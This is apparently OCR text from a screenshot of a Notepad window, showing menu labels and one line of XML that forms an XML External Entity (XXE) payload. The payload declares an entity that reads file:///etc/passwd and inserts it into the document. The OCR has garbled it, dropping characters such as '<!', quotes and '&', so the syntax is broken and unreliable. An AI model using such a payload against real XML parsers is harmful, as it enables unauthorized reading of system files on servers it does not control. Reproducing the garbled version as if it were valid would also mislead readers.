 Untitled - Notepad
File Edit Format View Help
ng=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As...
Page Setup...
Print... Ctrl+P
Exit
---SnDragAction